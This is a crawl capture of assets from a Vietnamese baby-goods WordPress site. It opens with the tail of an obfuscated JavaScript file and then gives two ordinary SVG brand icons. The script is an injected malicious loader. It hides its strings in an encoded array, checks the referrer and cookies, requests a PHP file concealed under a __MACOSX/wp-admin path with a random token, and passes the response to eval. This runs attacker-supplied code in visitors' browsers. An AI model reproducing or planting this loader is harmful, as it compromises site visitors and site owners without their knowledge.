                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//mangobebe.vn/__MACOSX/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/clothing.svg
body_size: 1863
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#171717;}
</style>
<g>
	<g>
		<path class="st0" d="M60.3,72.7c-4,0-8.1,0-12.1,0c-2-0.7-2.8-2.1-2.6-4.1c0-0.4,0-0.9-0.1-1.3c-0.6-2.5-2.7-4.3-5.3-4.3
			c-2.5,0-4.9,1.7-5.5,4.2c-0.2,0.8-0.2,1.6-0.2,2.4c-0.1,1.1-0.5,2-1.5,2.6c-0.3,0.2-0.7,0.4-1.1,0.6c-4,0-8.1,0-12.1,0
			c-0.1,0-0.2-0.1-0.3-0.1c-2.3-0.6-3.6-2.6-3.3-4.9c0.4-2.8,0.7-5.6,1-8.5c0.6-4.7,1.1-9.3,1.7-14c0.5-4.3,1.1-8.6,1.6-13
			c0.1-0.6,0.1-1.1,0.2-1.8c-0.4,0.3-0.7,0.5-1,0.7c-2.5,1.7-5.1,1.2-6.7-1.4c-1.2-1.9-2.4-3.7-3.6-5.6c-1.6-2.5-1-5.1,1.6-6.6
			c3.4-2,6.8-4,10.2-6.1c0.2-0.2,0.5-0.5,0.5-0.8c0.3-1.1,0.9-2.1,1.9-2.7c0.5-0.3,1-0.5,1.5-0.7c0.5,0,1,0,1.5,0
			c0.1,0,0.2,0.1,0.3,0.1c1.2,0.4,2.2,1.1,2.7,2.2c0.9,2,2.5,3.3,4.5,4.2c3.3,1.4,6.7,1.4,10.1,0.5c2.7-0.7,4.9-2.1,6.1-4.8
			c0.1-0.2,0.2-0.3,0.3-0.5c0.7-1,1.7-1.4,2.7-1.7c0.5,0,1,0,1.5,0c0.1,0.1,0.3,0.1,0.4,0.2c1.6,0.5,2.6,1.6,3,3.2
			c0.1,0.4,0.3,0.7,0.6,0.9c3.4,2,6.8,4,10.2,6.1c2.5,1.5,3.1,4.1,1.6,6.5C69.5,26,68.3,28,67,29.9c-1.5,2.4-4.1,2.9-6.5,1.4
			c-0.4-0.2-0.7-0.5-1.2-0.8c0,0.5,0.1,0.8,0.1,1.1c0.4,2.9,0.7,5.9,1.1,8.8c0.4,2.9,0.7,5.9,1.1,8.8c0.4,2.9,0.7,5.9,1.1,8.8
			c0.4,3,0.7,5.9,1.1,8.9c0.3,1.8,0.1,3.5-1.4,4.7C61.8,72.1,61,72.3,60.3,72.7z M57.1,30.3c-0.1,0.1-0.2,0.1-0.3,0.2
			c-1.5,1.1-3.1,1.2-4.7,0.4c-1.6-0.9-2.4-2.3-2.3-4.1c0-0.6,0-1.2,0-1.8c-6.6,0-13.1,0-19.6,0c0,0.8,0,1.5,0,2.2
			c0,2.7-2.4,4.7-5,4.2c-0.8-0.1-1.5-0.5-2.3-0.8c-1.5,11.9-2.9,23.8-4.4,35.8c0.2,0,0.3,0,0.4,0c4.4,0,8.9,0,13.3,0
			c0.4,0,0.5-0.2,0.6-0.5c1.2-3,4.1-4.9,7.2-4.9c3.2,0,6,1.9,7.1,4.9c0.2,0.4,0.4,0.6,0.8,0.6c3.6,0,7.3,0,10.9,0c0.8,0,1.6,0,2.6,0
			C60,54.1,58.5,42.2,57.1,30.3z M30.2,22.5c6.5,0,13,0,19.5,0c0-2.8,0-5.6,0-8.3c-6.5,4-13,4.1-19.5,0
			C30.2,16.9,30.2,19.7,30.2,22.5z M52,19.3c0,2.5,0,5,0,7.5c0,0.3,0,0.5,0.1,0.8c0.3,1,1.3,1.7,2.3,1.6c1.2-0.2,2-1,2-2.3
			c0-5,0-10,0-15c0-1.3-1-2.3-2.2-2.3c-1.2,0-2.2,1-2.2,2.3C52,14.3,52,16.8,52,19.3z M28,19.3c0-2.5,0-5,0-7.5
			c0-1.3-0.9-2.3-2.1-2.3c-1.2,0-2.2,1-2.2,2.3c0,5,0,10,0,15c0,1.3,0.9,2.3,2.2,2.3c1.2,0,2.2-1,2.2-2.3C28,24.3,28,21.8,28,19.3z
			 M58.6,13.8c0,0.1-0.1,0.2-0.1,0.3c0,4.3,0,8.5,0,12.8c0,0.1,0.1,0.4,0.2,0.4c0.5,0.4,1,0.7,1.5,1.1c2.1-3.3,4.2-6.5,6.3-9.8
			C63.8,16.9,61.2,15.4,58.6,13.8z M13.5,18.5c2.1,3.3,4.2,6.5,6.3,9.8c0.5-0.3,0.9-0.6,1.3-0.9c0.3-0.2,0.4-0.4,0.4-0.8
			c0-4.1,0-8.2,0-12.2c0-0.2,0-0.4,0-0.7C18.7,15.4,16.1,16.9,13.5,18.5z M18.3,68.4c0,1.3,0.9,2.1,2.2,2.1c1.5,0,2.9,0,4.4,0
			c2,0,4,0,6.1,0c0.9,0,1.3-0.4,1.3-1.3c0-0.3,0-0.5,0-0.8C27.5,68.4,22.9,68.4,18.3,68.4z M61.7,68.4c-4.6,0-9.3,0-13.9,0
			c0,0.3,0,0.5,0,0.7c0,1.1,0.4,1.5,1.4,1.5c0.6,0,1.1,0,1.7,0c2.8,0,5.7,0,8.5,0C60.8,70.5,61.7,69.6,61.7,68.4z M11.6,19.7
			c-1,0.6-1.4,1.8-0.8,2.7c1.4,2.2,2.8,4.5,4.3,6.6c0.6,1,1.9,1.1,2.8,0.5C15.8,26.3,13.7,23,11.6,19.7z M62,29.6
			c1.1,0.6,2.2,0.4,2.9-0.5c1.4-2.2,2.9-4.4,4.2-6.6c0.6-1,0.2-2.1-0.8-2.8C66.3,23,64.2,26.2,62,29.6z"/>
		<path class="st0" d="M40,34.5c1.7-2.1,3.4-2.6,5.1-1.8c1.6,0.8,2,2.2,1.4,4.7c2.8,0.2,4.2,1,4.4,2.6c0.3,1.7-0.7,2.8-3.2,3.8
			c1.6,2.3,1.8,3.8,0.7,5.2c-1.1,1.3-2.5,1.3-5,0.1c-0.4,2.1-1,4-3.7,3.8c-1.5-0.1-2.5-1.4-2.9-3.9c-1.7,1.1-3.5,1.6-5.1-0.2
			c-1.2-1.3-0.9-2.8,0.7-5.1c-2.7-1.2-3.5-2.3-3.2-3.9c0.3-1.6,1.8-2.5,4.4-2.5c-0.4-1.2-0.7-2.4,0.1-3.5c0.4-0.6,1-1.1,1.6-1.3
			C36.6,32,38.5,32.4,40,34.5z M41,38.4c0.1,0.3,0.2,0.7,0.4,0.7c0.2,0.1,0.5-0.1,0.7-0.2c0.5-0.4,1-0.7,1.3-1.2
			c0.4-0.5,0.8-1.1,1.1-1.7c0.2-0.4,0.1-1-0.3-1.2c-0.4-0.2-0.9-0.2-1.3-0.1c-0.4,0.2-0.8,0.6-1,1C41.5,36.6,41.3,37.5,41,38.4z
			 M38.8,38.6c-0.1-1.1-0.3-2.2-1-3.2c-0.6-0.7-1.4-1-1.9-0.6c-0.6,0.4-0.6,1.1-0.2,1.9c0.6,1.1,1.5,1.8,2.4,2.5
			C38.5,39.4,38.8,39.2,38.8,38.6z M37,43.8c-1.2,0.4-2.3,0.9-3.2,1.9c-0.7,0.7-0.8,1.5-0.4,1.9c0.4,0.5,1.2,0.4,2-0.3
			c0.7-0.7,1.2-1.5,1.9-2.2C37.5,44.6,37.6,44.2,37,43.8z M46.7,46.8c-0.1-0.1-0.1-0.5-0.3-0.7c-0.8-1.2-2-1.7-3.3-2.2
			c-0.1,0-0.4,0.1-0.5,0.2c-0.1,0.1-0.2,0.4-0.1,0.5c0.5,0.8,1,1.6,1.7,2.3c0.4,0.4,1,0.6,1.5,0.8C46.3,48,46.7,47.6,46.7,46.8z
			 M41.1,48.5c-0.2-0.8-0.4-1.7-0.6-2.6c0-0.2-0.3-0.3-0.5-0.3c-0.2,0-0.4,0.2-0.5,0.3c-0.2,0.5-0.3,1.1-0.4,1.6
			c-0.2,0.9-0.2,1.8,0.2,2.7c0.1,0.3,0.5,0.6,0.7,0.6c0.2,0,0.6-0.4,0.7-0.6C40.9,49.7,40.9,49.1,41.1,48.5z M37,41.1
			c-1.5-0.9-2.9-1.6-4.6-1.3c-0.4,0.1-0.8,0.4-0.9,0.7c-0.2,0.5,0.3,0.7,0.7,0.9c0.2,0.1,0.3,0.2,0.5,0.2c1.3,0.3,2.7,0.1,4-0.2
			C36.7,41.5,36.8,41.3,37,41.1z M43.1,41.1c0.2,0.2,0.2,0.3,0.3,0.4c1.4,0.3,2.9,0.5,4.3,0c0.5-0.2,1-0.4,0.9-1
			c-0.1-0.6-0.7-0.6-1.2-0.7C45.8,39.7,44.4,40.3,43.1,41.1z M41,42.2c0-0.6-0.4-1-1-1.1c-0.6,0-1,0.4-1.1,1c0,0.6,0.4,1,1,1.1
			C40.6,43.2,41,42.8,41,42.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/dochoi.svg
body_size: 1980
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#171717;}
</style>
<g>
	<g>
		<path class="st0" d="M10.5,58.2c-1.8-0.7-3.1-1.9-3.8-3.6C6,53,6.1,51.5,6.4,49.9c0.9-5.5,3.8-9.6,8.7-12.3c0.1,0,0.2-0.1,0.3-0.2
			c-0.1-0.1-0.1-0.2-0.2-0.3c-3.5-4.5-4.2-9.5-2.9-14.9c0.1-0.5,0-0.7-0.4-1c-2.7-1.7-4-4.8-3.4-8c0.6-2.9,3.1-5.3,6-5.9
			c3.2-0.6,6.3,0.7,8,3.4c0.3,0.5,0.6,0.5,1.1,0.4c3.7-1,7.5-1,11.2,0c0.4,0.1,0.6,0.1,0.9-0.3c1.9-3.1,5.5-4.4,8.9-3.3
			c3.4,1.1,5.6,4.2,5.3,7.8c-0.2,2.7-1.6,4.8-4,6.2c1.5,5.7,0.8,11-3,15.9c2.2,1.2,4.2,2.8,5.9,4.9c0-0.3,0-0.5,0-0.7
			c0-1.9,0-3.8,0-5.7c0-0.4,0.1-0.9,0.4-1.2c2.4-3.5,4.9-7,7.3-10.5c0.7-0.9,1.4-0.9,2.1,0c2.4,3.5,4.9,6.9,7.3,10.4
			c0.2,0.3,0.4,0.8,0.4,1.3c0,4.3,0,8.7,0,13c0,0.2,0,0.5,0,0.8c0.3,0,0.5,0,0.8,0c1.9,0,3.7,0,5.6,0c0.9,0,1.3,0.4,1.3,1.2
			c0,5,0,10,0,15c0,0.9-0.4,1.2-1.3,1.2c-8,0-15.9,0-23.9,0c-0.6,0-0.8,0.2-1.1,0.7c-1.7,3.1-4.2,4.9-7.9,4.8
			c-2.3-0.1-4.1-1.1-5.6-2.7c-0.2-0.2-0.3-0.4-0.5-0.6c-2.9,1.5-5.8,1.5-8.7,0c-0.4,0.4-0.8,0.8-1.3,1.2c-3.8,3.3-9.2,2.5-12.1-1.7
			c-2.2-3.1-2.5-6.6-1.1-10.1C10.3,58.7,10.4,58.5,10.5,58.2z M29.5,41.1c0.7-0.1,1.7-0.1,2.8-0.3c3.7-0.6,6.8-2.2,9.1-5.2
			c2.3-3,3.2-6.5,2.8-10.2c-0.4-4.3-2.3-7.7-5.9-10.1c-2.4-1.6-5.1-2.4-8-2.5c-3.4-0.2-6.7,0.3-9.7,2c-4.2,2.4-6.4,6.2-6.7,11
			c-0.4,5.3,1.5,9.7,6,12.8C22.6,40.4,25.8,41,29.5,41.1z M32.3,67.6c-1.3-3-1.4-5.9-0.2-8.9c1.3-3,3.5-4.9,6.8-5.6
			c-0.1-0.7-0.1-1.4-0.2-2.1c-0.5-3-1.5-5.7-3.6-8c-0.3-0.3-0.5-0.4-0.9-0.3c-3.3,0.8-6.6,0.8-9.9,0c-0.6-0.1-0.9,0-1.3,0.5
			c-1.6,1.9-2.6,4.1-3.1,6.4c-0.3,1.2-0.4,2.3-0.6,3.5c5.5,0.9,9.7,7.6,6.7,14.5C28,68.6,30.1,68.6,32.3,67.6z M24.7,63
			c0-1.5-0.4-2.9-1.1-4.2c-2.2-3.9-7-4.6-9.9-1.3c-2.7,3-2.7,8,0,11c2.7,3,6.9,2.8,9.3-0.4C24.2,66.6,24.6,64.8,24.7,63z M33.4,62.9
			c0.1,1.5,0.4,2.9,1.1,4.2c2.2,4,7,4.6,10,1.3c2.6-3,2.6-8,0-11c-2.7-3-6.9-2.8-9.3,0.3C34,59.3,33.5,61,33.4,62.9z M71.6,65.1
			c0-4.4,0-8.7,0-13c-4.4,0-8.7,0-13,0c0,4.4,0,8.7,0,13C62.9,65.1,67.2,65.1,71.6,65.1z M21.1,41.9c-1.3-0.9-2.6-1.7-3.9-2.6
			c-0.1-0.1-0.4-0.1-0.6,0c-1.1,0.7-2.3,1.3-3.3,2.2c-3.1,2.6-4.6,6-4.9,10.1c-0.2,2,0.9,3.8,2.8,4.5c0.4,0.1,0.6,0.1,0.9-0.2
			c1.2-1.4,2.8-2.3,4.6-2.7c0.2,0,0.4-0.3,0.4-0.5C17.4,48.7,18.6,45,21.1,41.9z M37.1,41.9c0.4,0.6,0.8,1.2,1.2,1.8
			c1.7,2.7,2.5,5.7,2.7,8.9c0,0.3,0,0.6,0.4,0.6c1.9,0.3,3.4,1.3,4.7,2.6c0.2,0.2,0.5,0.3,0.7,0.2c1.6-0.5,2.8-2,2.9-3.7
			c0-0.7-0.1-1.4-0.2-2.2c-0.8-5.1-3.6-8.6-8-10.9c-0.1-0.1-0.4-0.1-0.5,0C39.7,40.2,38.4,41,37.1,41.9z M51.8,49.8
			c4.1,0,8.1,0,12.1,0c0-4.4,0-8.7,0-13c-4.4,0-8.7,0-13,0c0,0.1,0,0.2,0,0.3c0,3.1,0,6.1,0,9.2c0,0.2,0.1,0.4,0.1,0.5
			C51.3,47.8,51.5,48.8,51.8,49.8z M13.2,19.5c1.6-3.3,4.1-5.7,7.4-7.3c-0.8-1.8-3.2-3-5.2-2.8c-2.6,0.3-4.5,2.1-4.9,4.7
			C10.2,16.2,11.4,18.6,13.2,19.5z M44.9,19.5c2-1,3-3.3,2.6-5.7c-0.4-2.3-2.4-4.1-4.9-4.4c-2-0.2-4.4,1-5.2,2.8
			C40.8,13.8,43.3,16.3,44.9,19.5z M56.3,65.1c0-4.4,0-8.7,0-13c-1.5,0-2.9,0-4.3,0c-0.1,0.7-0.2,1.4-0.4,2.1c0.4,0,0.8,0,1.1,0
			c1,0,1.3,0.4,1.3,1.4c0,2,0,3.9,0,5.9c0,1.2-0.3,1.5-1.5,1.5c-1.3,0-2.6,0-3.9,0c-0.1,0.8-0.1,1.5-0.2,2.2
			C51.2,65.1,53.7,65.1,56.3,65.1z M63,34.5c-1.9-2.7-3.7-5.2-5.5-7.9c-1.9,2.7-3.7,5.2-5.5,7.9C55.7,34.5,59.2,34.5,63,34.5z
			 M52,56.3c-0.6,0-1.2-0.1-1.7,0.1c-0.9,0.5-1.7,1.2-2.5,1.9c0.2,0.7,0.5,1.5,0.8,2.4c1.1,0,2.3,0,3.4,0c0-1.4,0-2.7,0-4
			C52,56.6,52,56.5,52,56.3z"/>
		<path class="st0" d="M28,35.5c0-1.1,0-2.1,0-3.1c0-0.2-0.2-0.4-0.3-0.5c-0.6-0.4-1.2-0.8-1.8-1.3c-1-0.8-1.4-1.9-1-3.1
			c0.4-1.2,1.3-1.8,2.6-1.8c1.1,0,2.2,0,3.3,0c1.2,0,2.1,0.6,2.5,1.7c0.4,1.1,0.1,2.3-0.8,3c-0.6,0.5-1.3,0.9-1.9,1.4
			c-0.1,0.1-0.3,0.3-0.3,0.4c0,1,0,2.1,0,3.1c2.6,0.1,5.2-2.1,5.4-4.6c0.1-0.9,0.5-1.3,1.2-1.3c0.7,0,1.1,0.6,1,1.4
			c-0.1,1.9-1,3.4-2.4,4.6c-3.8,3.2-10.1,2.9-13.4-0.8c-1.1-1.2-1.7-2.5-1.6-4.1c0-0.7,0.4-1.1,1-1.1c0.6,0,1,0.4,1.1,1
			c0.4,2.6,1.8,4.1,4.4,4.8C27.3,35.4,27.6,35.5,28,35.5z M31.3,28.3c-0.3-0.1-0.5-0.3-0.7-0.3c-1,0-2.1,0-3.1,0
			c-0.2,0-0.5,0.2-0.5,0.3c0,0.2,0.1,0.5,0.3,0.6c1.7,1.5,1.7,1.5,3.6,0.1c0.1-0.1,0.2-0.1,0.3-0.2C31.2,28.7,31.2,28.5,31.3,28.3z"
			/>
		<path class="st0" d="M23.6,24.7c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1
			C23.1,23.6,23.6,24.1,23.6,24.7z"/>
		<path class="st0" d="M36.7,24.7c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1C36.3,23.7,36.7,24.1,36.7,24.7
			z"/>
		<path class="st0" d="M65.1,62.9c-1,0-2.1,0-3.1,0c-1,0-1.5-0.8-1.1-1.7c1-2.1,2.1-4.2,3.2-6.3c0.2-0.3,0.7-0.6,1-0.7
			c0.3,0,0.8,0.3,1,0.7c1.1,2.1,2.1,4.2,3.2,6.3c0.5,1,0,1.7-1.1,1.7C67.1,62.9,66.1,62.9,65.1,62.9z M66.6,60.7c-0.5-1-1-1.9-1.5-3
			c-0.5,1.1-1,2-1.5,3C64.7,60.7,65.6,60.7,66.6,60.7z"/>
		<path class="st0" d="M57.5,38.9c2.4,0,4.3,2,4.3,4.4c0,2.4-2,4.3-4.4,4.3c-2.4,0-4.3-2-4.3-4.4C53.1,40.8,55.1,38.9,57.5,38.9z
			 M59.6,43.3c0-1.2-0.9-2.2-2.1-2.2c-1.1,0-2.2,1-2.2,2.1c0,1.2,0.9,2.2,2.1,2.2C58.6,45.5,59.6,44.5,59.6,43.3z"/>
	</g>
</g>
</svg>
